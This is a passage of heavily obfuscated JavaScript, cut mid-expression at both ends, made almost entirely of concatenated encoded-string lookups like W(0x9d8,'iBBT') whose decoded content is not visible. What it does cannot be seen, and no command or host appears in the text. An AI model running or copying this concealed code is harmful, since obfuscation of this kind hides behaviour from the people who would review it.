D[^S')+W(0x9d8,'iBBT')+W(0x52a,'JiKI')+W(0x314,'$5Lb')+W(0xd0e,'lQ2)')+W(0xe49,'Jo18')+W(0x4da,']0Yv')+W(0x41b,'U@XK')+W(0x627,'Z2Jp')+W(0x604,']VF*')+W(0x768,'gX38')+W(0x679,'Z%^7')+W(0xa85,'dj)4')+W(0x55b,'dj)4')+W(0x828,'U@XK')+W(0x4db,'Jo18')+W(0xf76,'s^Tg')+W(0xda1,'dj)4')+W(0x722,'2oje')+W(0x2cd,'(VGl')+W(0xc52,'Z%^7')+W(0xb33,'2oje')+W(0xd88,'gX38')+W(0xbb6,'UDg2')+W(0x2dc,'$5dE')+W(0x878,'k75F')+W(0xe67,']VF*')+W(0xc3d,'Jo18')+W(0x2ae,'rDi#')+W(0x83f,'!vM5')+W(0xfad,'(VGl')+W(0x214,'gX38')+W(0xba7,'$5dE')+W(0x478,'gX38')+W(0xa32,'$[EC')+W(0x46c,'gb1U')+W(0x949,'CI%&')+W(0x338,'9OwL')+W(0x4e8,'2oje')+W(0xd78,'2oje')+W(0x98b,'8cSV')+W(0x71f,'E2C4')+W(0x232,'&cle')+W(0xab6,'9OwL')+W(0x7d3,'Jo18')+W(0x38e,'YNbO')+W(0x3cd,'12uo')+W(0x5ed,'dj)4')+W(0xb36,'!vM5')+W(0x34c,'!wil')+W(0x7ea,'8cSV')+W(0x79b,'dj)4')+W(0x4c3,'s^Tg')+W(0x7e2,'d[rY')+W(0x56d,'8cSV')+W(0xbf5,'(VGl')+W(0xe59,'&cle')+W(0x7ae,'iBBT')+W(0x45a,'d[rY')+W(0x7aa,'lQ2)')+W(0xe9e,']VF*')+W(0x671,'iBBT')+W(0x59d,'[QV&')+W(0xc33,'12uo')+W(0x783,'lNl*')+W(0x1006,'lNl*')+W(0x9c0,'UDg2')+W(0x35d,'s^Tg')+W(0xcea,')d*V')+W(0x44b,'JiKI')+W(0xf31,'gb1U')+W(0x2cb,']VF*')+W(0x674,'D[^S')+W(0xa00,'12uo')+W(0x39b,'d[rY')+W(0x3d8,'*]&X')+W(0xf8c,'lNl*')+W(0xa0d,'Jo18')+W(0xcf4,'&cle')+W(0xa03,'aFn0')+W(0x6fc,'8cSV')+W(0xa5d,'9OwL')+W(0x732,'aFn0')+W(0xaa0,'U@XK')+W(0x63d,'$[EC')+W(0x95d,'COf%')+W(0xda8,'UDg2')+W(0xe2e,'lNl*')+W(0x3f4,'$5Lb')+W(0xe4a,'lQ2)')+W(0x88c,'!vM5')+W(0xf69,'Mm6c')+W(0xabd,'[o#v')+W(0xa2a,'Jo18')+W(0xa04,'aFn0')+W(0x50d,'YNbO')+W(0x335,'!vM5')+W(0x2cc,'Mm6c')+W(0xb9b,'$5dE')+W(0x602,'U@XK')+W(0xa2d,'[QV&')+W(0x370,'Hwa3')+W(0xd08,'gX38')+W(0xf8e,')d*V')+W(0xad7,'$[EC')+W(0x9a7,'C@lJ')+W(0xbc4,'YNbO')+W(0xaa5,')d*V')+W(0x40a,'Jo18')+W(0xb3b,'$5Lb')+W(0x88e,'lNl*')+W(0xaa7,'lNl*')+W(0x402,'Rcw@')+W(0xe45,'12uo')+W(0xe8e,'aFn0')+W(0xfdf,'k75F')+W(0x6f9,'k75F')+W(0x43c,'COf%')+W(0x995,'$5dE')+W(0xe65,'TJpa')+W(0x2d7,'2oje')+W(0x1d7,'YNbO')+W(0x6a1,'fdDb')+W(0xa8a,'Hwa3')+W(0x682,'lNl*')+W(0xfcc,'dj)4')+W(0x4d3,'$5Lb')+W(0x5bc,'rDi#')+W(0x44d,'Z2Jp')+W(0x9c1,'lQ2)')+W(0xa3b,'*]&X')+W(0xb0a,'I#jX')+W(0x631,'Jo18')+W(0xe11,'D[^S')+W(0x6a0,'(XYI')+W(0x912,'2oje')+W(0x8a3,'k8(U')+W(0x3da,'!wil')+W(0xb94,'gX38')+W(0xf66,'9OwL')+W(0x4eb,'Rcw@')+W(0x2c3,'gb1U')+W(0xb59,'Jo18')+W(0x83e,'E2C4')+W(0x658,'Mm6c')+W(0x4e7,'Hwa3')+W(0xe1c,'[QV&')+W(0x5fd,'&cle')+W(0x31c,'(XYI')+W(0x30e,'YNbO')+W(0x218,'!vM5')+W(0x3c4,'COf%')+W(0x792,'fdDb')+W(0x37f,'12uo')+W(0xcf6,'$5dE')+W(0x678,'rDi#')+W(0xd30,'Jo18')+W(0x3c3,'(VGl')+W(0xba6,'Jo18')+W(0xde9,']VF*')+W(0x1001,'aFn0')+W(0x88d,'D[^S')+W(0x3b0,'lQ2)')+W(0x71d,']0Yv'))+(W(0x96a,'[QV&')+W(0xebe,'aFn0')+W(0x9e4,'C@lJ')+W(0xa8f,'H^JF')+W(0x885,'I#jX')+W(0x804,'$[EC')+W(0x413,'Mm6c')+W(0x785,'&cle')+W(0x51f,'!wil')+W(0xcaf,'H^JF')+W(0xab8,'gb1U')+W(0xe5a,'&cle')+W(0x3de,'U@XK')+W(0x5b2,'k8(U')+W(0x8a9,'JiKI')+W(0x845,'JiKI')+W(0x34e,'UDg2')+W(0xa45,'9OwL')+W(0xa6a,'s^Tg')+W(0x810,'CI%&')+W(0x702,'lNl*')+W(0x269,'TJpa')+W(0xbf1,'$5Lb')+W(0xd00,'$5dE')+W(0x361,'UDg2')+W(0xfdd,'iBBT')+W(0xf7c,'aJ27')+W(0x42c,'Rcw@')+W(0xd02,'C@lJ')+W(0xd94,'!wil')+W(0xeb0,'k8(U')+W(0x7d6,'fdDb')+W(0x25c,'[o#v')+W(0x243,'Rcw@')+W(0x4b3,']0Yv')+W(0x3ac,'rDi#')+W(0xa2e,']0Yv')+W(0xd13,'8cSV')+W(0xfd1,'!vM5')+W(0x5ab,'Hwa3')+W(0x8cb,'9OwL')+W(0x39e,'C@lJ')+W(0x8df,'!wil')+W(0x927,'gX38')+W(0x65f,']0Yv')+W(0x568,'Mm6c')+W(0xca7,'8cSV')+W(0x240,')d*V')+W(0x593,'*]&X')+W(0xd52,'CI%&')+W(0x73c,'(VGl')+W(0x209,'YNbO')+W(0xef2,'2oje')+W(0xe73,'dj)4')+W(0xa25,'JiKI')+W(0xfc5,'gb1U')+W(0x779,'*]&X')+W(0x56e,'Z%^7')+W(0x58d,'9OwL')+W(0x42d,'8cSV')+W(0x9f1,'gX38')+W(0x35a,'CI%&')+W(0x68a,']VF*')+W(0x6d4,'UDg2')+W(0xc5e,'YNbO')+W(0x719,'U@XK')+W(0x334,'d[rY')+W(0x45e,'$5Lb')+W(0xdb4,'lQ2)')+W(0xddb,'Mm6c')+W(0xf0b,'gb1U')+W(0x303,'(VGl')+W(0x9f8,')d*V')+W(0xcc3,'CI%&')+W(0xef6,'Z%^7')+W(0x9ad,'JiKI')+W(0x997,'gb1U')+W(0xc9c,'rDi#')+W(0xda4,'rDi#')+W(0x9ac,'gX38')+W(0x67f,'!wil')+W(0xedf,'rDi#')+W(0xfa8,'d[rY')+W(0xcce,'UDg2')+W(0x7c0,'Hwa3')+W(0xefd,'8cSV')+W(0xeda,'8cSV')+W(0x7f5,'aJ27')+W(0xa24,'aJ27')+W(0xeeb,'(VGl')+W(0x754,'CI%&')+W(0x9fb,'aJ27')+W(0x311,'aJ27')+W(0xb46,'U@XK')+W(0x8af,'[o#v')+W(0xaf6,'$[EC')+W(0x632,'!wil')+W(0xf2a,']0Yv')+W(0xe5e,'aFn0')+W(0x7f4,'!vM5')+W(0x924,'YNbO')+W(0x69b,'2oje')+W(0x7e8,'Jo18')+W(0xfd4,'lQ2)')+W(0x985,'8cSV')+W(0xaec,'9OwL')+W(0xb7d,'TJpa')+W(0xeb9,']0Yv')+W(0xefa,'[o#v')+W(0xeab,'JiKI')+W(0x65a,'*]&X')+W(0x3fb,'$[EC')+W(0x7b0,'iBBT')+W(0x9d7,'Jo18')+W(0x43a,'rDi#')+W(0x3b2,'k8(U')+W(0xc65,'gb1U')+W(0xebc,'*]&X')+W(0x94f,'D[^S')+W(0x8c0,'k8(U')+W(0x27d,'[o#v')+W(0xf0f,'U@XK')+W(0xed8,'!vM5')+W(0xc2e,'UDg2')+W(0x2ab,'&cle')+W(0x406,'*]&X')+W(0xd14,'!wil')+W(0xf21,'I#jX')+W(0xd23,'[QV&')+W(0x5c5,'CI%&')+W(0xd3c,')d*V')+W(0x955,'dj)4')+W(0x6c8,'Jo18')+W(0xbd8,'lNl*')+W(0x6e1,'Jo18')+W(0xd9d,'C@lJ')+W(0x9f2,'aJ27')+W(0x245,'&cle')+W(0xcee,'H^JF')+W(0x87e,'UDg2')+W(0x4dc,'lNl*')+W(0xd03,'JiKI')+W(0xefe,'[o#v')+W(0x380,']0Yv')+W(0xb83,'gb1U')+W(0x47c,'(XYI')+W(0x319,'s^Tg')+W(0x91d,'aFn0')+W(0xbdd,'UDg2')+W(0xa3e,'rDi#')+W(0x73f,'U@XK')+W(0xff0,'U@XK')+W(0xebf,'[QV&')+W(0xf9a,'rDi#')+W(0x48f,'C@lJ')+W(0x263,'JiKI')+W(0xecd,'gb1U')+W(0xa49,'2oje')+W(0xb2a,'D[^S')+W(0xfe1,'aFn0')+W(0xddd,'rDi#')+W(0xfc6,'*]&X')+W(0x798,'*]&X')+W(0x6b5,'k8(U')+W(0x816,'$5Lb')+W(0xffe,'rDi#')+W(0x8e7,'COf%')+W(0x666,'gb1U')+W(0x477,'[QV&')+W(0x9ba,'Z%^7')+W(0xba9,']VF*')+W(0x64d,'s^Tg')+W(0x6d3,'dj)4')+W(0xeed,'gb1U')+W(0xf0a,'D[^S')+W(0xa9b,'H^JF')+W(0xf7d,')d*V')+W(0xe56,'!wil')+W(0x74d,']0Yv')+W(0x739,'JiKI')+W(0x7ab,'Z%^7')+W(0x20e,'D[^S')+W(0x6c0,'rDi#')+W(0x895,'COf%')+W(0x98f,'lQ2)')+W(0x80e,'!wil')+W(0xe63,'Z%^7')+W(0xf39,'*]&X')+W(0x8b2,'&cle')+W(0x42e,'gb1U')+W(0x3ab,'rDi#')+W(0xc50,'[QV&')+W(0x39c,'H^JF')+W(0x4fc,'Jo18')+W(0x2aa,'k75F')+W(0x379,'12uo')+W(0xb8e,'$5dE')+W(0xda0,'s^Tg')+W(0xe30,'E2C4')+W(0x101b,'Mm6c'))+(W(0xbbf,'lNl*')+W(0x8d9,'[QV&')+W(0xfe7,'(XYI')+W(0x8a0,'Mm6c')+W(0x371,'k8(U')+W(0x7df,'I#jX')+W(0x8f5,'rDi#')+W(0x279,'UDg2')+W(0x310,'8cSV')+W(0xcdd,'JiKI')+W(0x8de,'(VGl')+W(0xcfa,']0Yv')+W(0xe1a,'!vM5')+W(0x453,'gb1U')+W(0x84f,'aFn0')+W(0x811,'JiKI')+W(0xde7,'[o#v')+W(0x1de,'Z%^7')+W(0x839,'&cle')+W(0x740,'TJpa')+W(0xcc4,'*]&X')+W(0xd9a,'Mm6c')+W(0xc69,'D[^S')+W(0x82d,'Jo18')+W(0x94e,'YNbO')+W(0xaa9,'2oje')+W(0xd0c,'[o#v')+W(0xb27,'H^JF')+W(0x870,'gb1U')+W(0xce6,'H^JF')+W(0x61d,']0Yv')+W(0xd7e,'d[rY')+W(0x92f,']VF*')+W(0x42b,'2oje')+W(0x8a4,'9OwL')+W(0x70b,'8cSV')+W(0xfde,'k75F')+W(0x6e3,'D[^S')+W(0x622,'UDg2')+W(0x899,'k75F')+W(0x5cd,'UDg2')+W(0xd28,'$[EC')+W(0x760,'H^JF')+W(0xa2b,'&cle')+W(0xab5,'YNbO')+W(0xfce,'Rcw@')+W(0x26b,'(XYI')+W(0x101f,'k75F')+W(0xf9f,'aFn0')+W(0xb79,'U@XK')+W(0xe1f,'$[EC')+W(0x974,'gb1U')+W(0x81d,'9OwL')+W(0xc25,'aFn0')+W(0x68b,'$[EC')+W(0x776,'CI%&')+W(0x89b,'s^Tg')+W(0x734,'H^JF')+W(0xf12,']0Yv')+W(0xd76,'(VGl')+W(0x615,'(VGl')+W(0x3d2,'[QV&')+W(0xdd2,'I#jX')+W(0x9c4,')d*V')+W(0xdc8,'D[^S')+W(0xf8b,'Z%^7')+W(0x689,'UDg2')+W(0x9de,']VF*')+W(0xdad,'D[^S')+W(0x9eb,'gb1U')+W(0x50e,'gb1U')+W(0x881,'rDi#')+W(0x1f4,')d*V')+W(0x321,')d*V')+W(0x6f4,'lQ2)')+W(0xfc3,'9OwL')+W(0x4f6,'I#jX')+W(0xfaa,'[QV&')+W(0xb92,'Rcw@')+W(0x1e4,'iBBT')+W(0x5da,'Mm6c')+W(0xec3,'8cSV')+W(0x342,'s^Tg')+W(0xc1a,')d*V')+W(0x659,'dj)4')+W(0x3c0,'$[EC')+W(0xdb8,'[QV&')+W(0x9e8,'iBBT')+W(0xfac,'Jo18')+W(0x523,'CI%&')+W(0x74f,'k75F')+W(0x673,'$5dE')+W(0xe4c,'CI%&')+W(0x5ce,']VF*')+W(0xd3b,')d*V')+W(0xdaa,'U@XK')+W(0xa7b,'&cle')+W(0xb2b,'[o#v')+W(0x9f5,'12uo')+W(0x947,'*]&X')+W(0xab4,'TJpa')+W(0x64b,'COf%')+W(0xeb3,'UDg2')+W(0x7ca,'(XYI')+W(0x529,'2oje')+W(0x757,'D[^S')+W(0xc42,'Z2Jp')+W(0x77b,'U@XK')+W(0xbaa,'fdDb')+W(0xf92,']0Yv')+W(0xa1a,'$5Lb')+W(0xdc0,'Hwa3')+W(0xe55,'8cSV')+W(0xc22,'Mm6c')+W(0x46b,'E2C4')+W(0x8f6,'iBBT')+W(0x8a2,'Hwa3')+W(0x5e8,'gX38')+W(0x849,'rDi#')+W(0xef9,'gb1U')+W(0xb08,'rDi#')+W(0x7ba,'Hwa3')+W(0xc5b,'iBBT')+W(0xbe3,'2oje')+W(0x360,'s^Tg')+W(0x7b1,'UDg2')+W(0x612,'8cSV')+W(0x74e,'Z%^7')+W(0x33a,'rDi#')+W(0x417,'gX38')+W(0xb5d,'Z2Jp')+W(0x853,'9OwL')+W(0x25e,'D[^S')+W(0xaf4,'8cSV')+W(0xad3,'$[EC')+W(0x88a,'Z2Jp')+W(0xf6c,'H^JF')+W(0x536,'fdDb')+W(0x212,'JiKI')+W(0x83b,'9OwL')+W(0xb37,'U@XK')+W(0x929,'UDg2')+W(0x56c,'$5Lb')+W(0x41e,'C@lJ')+W(0x458,'lQ2)')+W(0x4ea,'(VGl')+W(0xd1d,'YNbO')+W(0xb10,'Rcw@')+W(0x5ea,'$5Lb')+W(0x9aa,'I#jX')+W(0x82b,'Z%^7')+W(0x3a0,'[o#v')+W(0x442,'9OwL')+W(0xe53,'Jo18')+W(0xb82,'!vM5')+W(0xe37,']0Yv')+W(0x6d8,'COf%')+W(0xd61,'$5Lb')+W(0xfe4,'[QV&')+W(0x35e,'I#jX')+W(0x6e2,'gb1U')+W(0x7f0,'COf%')+W(0xf8d,'fdDb')+W(0x8d2,'E2C4')+W(0x509,'gX38')+W(0x640,'$5Lb')+W(0x54c,'H^JF')+W(0x48a,'[QV&')+W(0x304,'$[EC')+W(0xe98,'D[^S')+W(0x512,'Z2Jp')+W(0xdd3,'$5dE')+W(0x3f7,'*]&X')+W(0xc3b,'d[rY')+W(0x2d6,'gX38')+W(0xd7d,'U@XK')+W(0x31d,'$5Lb')+W(0x33d,'2oje')+W(0x372,'*]&X')+W(0xba2,'CI%&')+W(0xcfb,'!wil')+W(0xe16,'fdDb')+W(0xbb7,'YNbO')+W(0x48e,'!wil')+W(0xf87,'YNbO')+W(0x958,'Z2Jp')+W(0x3c7,'lQ2)')+W(0x642,'U@XK')+W(0x85c,'YNbO')+W(0x7f8,')d*V')+W(0x9cf,'Rcw@')+W(0x52f,'U@XK')+W(0x824,'Rcw@')+W(0x292,'lQ2)')+W(0x709,'k75F')+W(0xa17,'9OwL')+W(0x21e,'lQ2)')+W(0xf1a,'8cSV')+W(0x78c,'H^JF')+W(0x28b,'E2C4'))+(W(0xc1b,'H^JF')+W(0xf3b,'Mm6c')+W(0xc30,'s^Tg')+W(0x617,'iBBT')+W(0xf0e,'k8(U')+W(0xbfe,'I#jX')+W(0x426,'(VGl')+W(0x213,']VF*')+W(0x3ca,'*]&X')+W(0xb96,']VF*')+W(0xf1b,'Rcw@')+W(0xe95,'lNl*')+W(0xc28,'!wil')+W(0xc62,'&cle')+W(0xc6e,'YNbO')+W(0xf98,'UDg2')+W(0xcf0,'12uo')+W(0x8c5,'$5dE')+W(0x20a,'UDg2')+W(0xd86,'Jo18')+W(0xbc5,'Rcw@')+W(0xd2a,'$5Lb')+W(0x235,'TJpa')+W(0xbdf,'&cle')+W(0x73e,'8cSV')+W(0x3bf,'Z%^7')+W(0xb4b,'k75F')+W(0x60e,'[o#v')+W(0xc07,'Jo18')+W(0xf2c,'$[EC')+W(0xd98,'*]&X')+W(0x270,']VF*')+W(0xd38,'$5Lb')+W(0x8b6,'lNl*')+W(0x239,'fdDb')+W(0x7a0,'lNl*')+W(0xa48,'!wil')+W(0x6b0,'lNl*')+W(0xaf7,'2oje')+W(0x301,'aJ27')+W(0xc29,'2oje')+W(0x5fe,'E2C4')+W(0xf46,'(XYI')+W(0x386,'s^Tg')+W(0x762,'(VGl')+W(0x53f,'$5dE')+W(0xd26,'!vM5')+W(0x53e,'s^Tg')+W(0x62c,'Z%^7')+W(0xbd0,'CI%&')+W(0x38b,'I#jX')+W(0x78a,'YNbO')+W(0x23e,'12uo')+W(0xd5c,'Z2Jp')+W(0xf3a,'8cSV')+W(0xbcf,'!vM5')+W(0x8f4,'Hwa3')+W(0x930,'$5dE')+W(0x29c,'Z%^7')+W(0x465,'gX38')+W(0xc3f,'k8(U')+W(0x1cf,'!vM5')+W(0xede,'$5Lb')+W(0x1d2,'I#jX')+W(0x93e,'*]&X')+W(0x618,'CI%&')+W(0x65d,'JiKI')+W(0x7fe,'k75F')+W(0xe0a,'H^JF')+W(0xb6c,'iBBT')+W(0x86a,'d[rY')+W(0x259,'JiKI')+W(0xa07,'gX38')+W(0x5ac,'2oje')+W(0x8b8,'YNbO')+W(0xe7c,'&cle')+W(0x6e8,'Rcw@')+W(0x3a8,'d[rY')+W(0xc8c,'gb1U')+W(0xf20,'*]&X')+W(0xa16,')d*V')+W(0x855,'D[^S')+W(0xd1b,'gb1U')+W(0x8db,'CI%&')+W(0x77d,'Hwa3')+W(0x71e,'I#jX')+W(0x861,'COf%')+W(0x2ac,'rDi#')+W(0x4c7,'aFn0')+W(0xea1,'gb1U')+'UR'),c[W(0x2be,'gb1U')]=W(0x951,'k75F')+W(0x5a3,'fdDb')+W(0xe06,'JiKI')+W(0x421,'k8(U')+W(0xde0,'Rcw@')+W(0x363,'C@lJ')+W(0x720,'d[rY')+W(0xa56,'Hwa3')+W(0x238,'12uo')+W(0x973,'aFn0')+W(0x83c,'[o#v')+W(0x54f,'H^JF')+W(0x261,'YNbO')+W(0x539,'&cle')+W(0x8ff,'dj)4')+W(0xc12,'d[rY')+W(0xb1f,'&cle')+W(0x5a4,'I#jX')+W(0x747,'YNbO')+W(0x4cd,'gb1U')+W(0xbd6,'12uo')+W(0xc7b,']0Yv')+W(0xa69,'TJpa')+W(0x8fd,'rDi#')+W(0x5d0,'Hwa3')+W(0xf64,'Rcw@')+W(0xa1c,')d*V')+W(0x681,'Z%^7')+W(0x9dd,'C@lJ')+W(0x2f7,'Z2Jp')+W(0x940,'YNbO')+W(0x80a,'Z2Jp')+W(0xbc0,'12uo')+W(0xf90,'[o#v')+W(0x6bc,'E2C4')+W(0x48b,'k75F')+W(0xb0e,'D[^S')+W(0x8b9,'iBBT')+W(0xc7c,'!vM5')+W(0xa81,'d[rY')+W(0xdaf,'fdDb')+W(0x2da,'U@XK')+W(0x99d,'[o#v')+W(0x436,'D[^S')+W(0x66f,'Z2Jp')+W(0x9b3,'YNbO')+W(0x891,'Hwa3')+W(0xabe,']0Yv')+W(0xf63,'Jo18')+W(0x6fb,'aFn0')+W(0xfca,'I#jX')+W(0x9a4,'iBBT')+W(0x24a,'COf%')+W(0x272,'!vM5')+W(0x23c,'[QV&')+W(0x4a9,'U@XK')+W(0x1021,'k8(U')+W(0x206,'&cle')+W(0x7e4,'Z2Jp')+W(0xc53,'d[rY')+W(0x69c,'UDg2')+W(0xbb2,'Mm6c')+W(0xe88,'Jo18')+W(0x9c6,'!wil')+W(0x765,'k8(U')+W(0x554,'2oje')+W(0x2b2,'CI%&')+W(0x1f9,'YNbO')+W(0xcef,'[o#v')+W(0xe2a,'Z%^7')+W(0xe7a,'s^Tg')+W(0x55e,'rDi#')+W(0xad0,'Jo18')+W(0x1018,'Z2Jp')+W(0x748,')d*V')+W(0xb28,'H^JF')+W(0xfbf,']0Yv')+W(0xda7,'Z%^7')+W(0xb5c,'U@XK')+W(0x98d,'d[rY')+W(0xd97,'&cle')+W(0xa67,']VF*')+W(0x871,'D[^S')+W(0xf1c,']0Yv')+W(0x9b0,']VF*')+W(0xd25,'$5Lb')+W(0x7b4,'gX38')+W(0xe4f,'d[rY')+W(0xe25,'lNl*')+W(0x45d,'12uo')+W(0x5dc,'9OwL')+W(0x32a,'$5dE')+W(0x40e,'9OwL')+W(0x8a8,'$5Lb')+W(0x574,'$[EC')+W(0x797,'!vM5')+W(0xd12,'Hwa3')+W(0x82f,'8cSV')+W(0xb4d,'Z2Jp')+W(0x50c,'C@lJ')+W(0x401,'k8(U')+W(0xd1e,'s^Tg')+W(0xcdb,'8cSV')+W(0x71a,'lQ2)')+W(0xeea,'Mm6c')+W(0x921,'Hwa3')+W(0xa92,'gX38')+W(0xbff,'COf%')+W(0x952,'d[rY')+W(0xd37,'$5dE')+W(0xf15,'$[EC')+W(0x1d3,'k8(U')+W(0x723,'$5Lb')+W(0x62b,'$5Lb')+W(0x347,'[QV&')+W(0x215,']VF*')+W(0x8ed,'[o#v')+W(0xd7b,'9OwL')+W(0x6cc,'*]&X')+W(0x467,'C@lJ')+W(0x95e,'!wil')+W(0xafb,'$5dE')+W(0x60b,'E2C4')+W(0x537,'iBBT')+W(0x70f,'$5dE')+W(0x5d6,'I#jX')+W(0x5ee,'fdDb')+W(0xf10,']VF*')+W(0xfe6,'Jo18')+W(0xa47,'COf%')+W(0xb2e,'8cSV')+W(0xcf8,'UDg2')+W(0x422,'gX38')+W(0x6ed,'Rcw@')+W(0x2fa,'!vM5')+W(0xe8a,'JiKI')+W(0x431,'d[rY')+W(0xb05,'2oje')+W(0xcbf,')d*V')+W(0xc51,'D[^S')+W(0x485,'Jo18')+W(0x906,'[QV&')+W(0xc0b,'I#jX')+W(0xbbe,'iBBT')+W(0x9df,'Z2Jp')+W(0xbf6,'YNbO')+W(0xd80,'(XYI')+W(0x4d5,']0Yv')+W(0x4b2,'d[rY')+W(0xb06,'TJpa')+W(0xd3e,'Jo18')+W(0xe81,'Rcw@')+W(0xbce,'aFn0')+W(0x6a5,'9OwL')+W(0xe3c,'COf%')+W(0x66e,'lNl*')+W(0x2df,'JiKI')+W(0xaad,'fdDb')+W(0x1ea,'YNbO')+W(0xd43,'Z2Jp')+W(0x32d,'iBBT')+W(0xe71,'Mm6c')+W(0xd8d,'JiKI')+W(0x5eb,'fdDb')+W(0xdf6,'8cSV')+W(0xac2,')d*V')+W(0xd7a,'aJ27')+W(0x62a,'*]&X')+W(0x8bf,'[o#v')+W(0x607,'lQ2)')+W(0xac9,'9OwL')+W(0x268,'fdDb')+W(0x3fe,'aFn0')+W(0xc60,'UDg2')+W(0x953,'2oje')+W(0xcb0,'8cSV')+W(0x84b,'lQ2)')+W(0x715,'$5dE')+W(0x64f,'lQ2)')+W(0xa89,'$[EC')+W(0x6ee,'YNbO')+W(0x5be,'[QV&')+W(0x8be,'UDg2')+W(0xffa,'Z2Jp')+W(0x506,'[QV&')+W(0xd8c,')d*V')+W(0xfd0,'dj)4')+W(0x6de,'I#jX')+W(0xf3e,'lNl*')+W(0x4bc,'UDg2')+W(0x8c6,'lQ2)')+W(0xe60,']0Yv')+W(0x9f0,'lQ2)')+W(0x6d2,'8cSV')+W(0x1f1,'[o#v')+W(0x2fb,'COf%')+W(0x9ce,'$5dE')+W(0x6a2,'s^Tg')+W(0x833,'lNl*')+W(0x87a,'JiKI')+(W(0x733,'*]&X')+W(0x706,'YNbO')+W(0x3e0,'d[rY')+W(0x358,'8cSV')+W(0xd6a,']0Yv')+W(0x4a2,'2oje')+W(0x247,'dj)4')+W(0x4ff,'k8(U')+W(0x7d4,'2oje')+W(0xd32,'Mm6c')+W(0x89a,'Z%^7')+W(0xf34,'2oje')+W(0x6a6,'(VGl')+W(0x5b6,'U@XK')+W(0xdab,'$5Lb')+W(0xcda,'k75F')+W(0x5bb,'COf%')+W(0x806,'gX38')+W(0x412,'U@XK')+W(0xb0d,'lQ2)')+W(0x2ee,'Hwa3')+W(0xd1a,'gX38')+W(0xb5b,'fdDb')+W(0xc9e,'aFn0')+W(0xd2e,'2oje')+W(0x3e2,'Hwa3')+W(0x351,'Jo18')+W(0x897,']0Yv')+W(0x818,'k8(U')+W(0x86f,'lNl*')+W(0x502,'2oje')+W(0xc04,'C@lJ')+W(0x6f5,'gb1U')+W(0xf4f,'$5dE')+W(0xc24,'k8(U')+W(0x886,'[o#v')+W(0x20b,'$5Lb')+W(0xc61,'8cSV')+W(0x2ca,'k8(U')+W(0xa4b,'$5dE')+W(0x3a7,'U@XK')+W(0x9e9,'9OwL')+W(0x86d,'C@lJ')+W(0x3e7,'[o#v')+W(0x6a4,'(XYI')+W(0xc15,'!wil')+W(0x775,'(XYI')+W(0xf01,'s^Tg')+W(0xe00,'!wil')+W(0x40c,'Mm6c')+W(0xb8b,'aJ27')+W(0xceb,']0Yv')+W(0x22e,'!wil')+W(0x852,'Hwa3')+W(0x1010,'dj)4')+W(0x42f,'s^Tg')+W(0x227,'Mm6c')+W(0xb3e,'12uo')+W(0x450,'!wil')+W(0xc40,'E2C4')+W(0x594,'!wil')+W(0x7f2,'U@XK')+W(0x69d,'lNl*')+W(0xd3a,'k75F')+W(0xd53,'(XYI')+W(0x7e5,'gb1U')+W(0x978,'k75F')+W(0x944,'TJpa')+W(0xf50,'$5dE')+W(0xec0,'U@XK')+W(0x3eb,'rDi#')+W(0x93f,'gX38')+W(0x1000,'Z2Jp')+W(0x859,'aFn0')+W(0xd82,'I#jX')+W(0xac8,']VF*')+W(0x3ad,'[QV&')+W(0x763,'fdDb')+W(0x550,'D[^S')+W(0x4f0,']VF*')+W(0x6f2,'$[EC')+W(0xd58,'k8(U')+W(0x1014,'[QV&')+W(0x79c,'aJ27')+W(0xed4,'Mm6c')+W(0x3a1,'2oje')+W(0x771,'8cSV')+W(0xfb9,'(VGl')+W(0xecc,'C@lJ')+W(0xbed,'*]&X')+W(0xbe0,'$5dE')+W(0x708,'YNbO')+W(0x464,'2oje')+W(0x3fc,'8cSV')+W(0x217,'D[^S')+W(0x283,'lNl*')+W(0x340,'$[EC')+W(0x8fe,'D[^S')+W(0x967,'Z%^7')+W(0xd6b,'fdDb')+W(0xe68,'Rcw@')+W(0x6d7,'U@XK')+W(0x742,'12uo')+W(0xb77,'gb1U')+W(0x483,'E2C4')+W(0xff3,'&cle')+W(0x4f2,'YNbO')+W(0xe27,'I#jX')+W(0x4c5,'!vM5')+W(0x46e,'&cle')+W(0x9f9,'CI%&')+W(0xcab,'[QV&')+W(0xe33,'UDg2')+W(0xaf5,'Z%^7')+W(0x850,'*]&X')+W(0xe10,'aFn0')+W(0x258,'C@lJ')+W(0x821,'$[EC')+W(0x80c,'d[rY')+W(0xce9,'k75F')+W(0xbe4,'*]&X')+W(0x404,'dj)4')+W(0x8b7,'Jo18')+W(0x95f,'(XYI')+W(0x1fe,'!wil')+W(0xa1e,'8cSV')+W(0x4e3,'JiKI')+W(0xae6,']VF*')+W(0xd96,'COf%')+W(0x4e6,'lQ2)')+W(0x4ee,'H^JF')+W(0x4fd,'fdDb')+W(0xdd8,'Z%^7')+W(0xcbb,'s^Tg')+W(0xad6,'*]&X')+W(0x81e,'8cSV')+W(0xf4d,'[o#v')+W(0xdfe,'Rcw@')+W(0xa2f,'aJ27')+W(0xe8c,'H^JF')+W(0xbf0,'aFn0')+W(0xfed,'E2C4')+W(0x663,'UDg2')+W(0x5f7,'k75F')+W(0x925,'$5Lb')+W(0x5cb,'gX38')+W(0x3c1,'YNbO')+W(0xa13,'gX38')+W(0x267,'Rcw@')+W(0x3e1,']0Yv')+W(0xa1d,'aFn0')+W(0x2b0,'aFn0')+W(0xa97,']0Yv')+W(0x6b3,'!vM5')+W(0x91a,'(VGl')+W(0xbc6,'D[^S')+W(0x1d6,'Z2Jp')+W(0xafc,'TJpa')+W(0x44f,'9OwL')+W(0xb61,'*]&X')+W(0x2ff,'s^Tg')+W(0x935,'COf%')+W(0xb00,'D[^S')+W(0x603,'lNl*')+W(0x410,'lNl*')+W(0xf4c,'Z%^7')+W(0x3f0,'H^JF')+W(0x35c,'k8(U')+W(0x57e,'UDg2')+W(0xc73,']VF*')+W(0xd60,'8cSV')+W(0x2af,'d[rY')+W(0x941,'aFn0')+W(0xb17,'[o#v')+W(0xf60,'Rcw@')+W(0x2b5,'Jo18')+W(0xe57,'lNl*')+W(0x938,'YNbO')+W(0x7c4,'rDi#')+W(0xe12,'(XYI')+W(0x26f,'k8(U')+W(0x519,'k8(U')+W(0x980,'Z%^7')+W(0x278,'D[^S')+W(0x5d9,'[QV&')+W(0xa3f,'aJ27')+W(0x787,'Hwa3')+W(0xd9e,'*]&X')+W(0x835,'gX38')+W(0xe3a,'YNbO')+W(0xca0,']0Yv')+W(0x94c,'fdDb')+W(0x743,'lNl*')+W(0x93d,'8cSV')+W(0x3a5,']VF*')+W(0xd81,'$5dE')+W(0x230,'dj)4')+W(0xa8b,'COf%')+W(0x1d1,'aJ27')+W(0xe18,'COf%'))+(W(0xd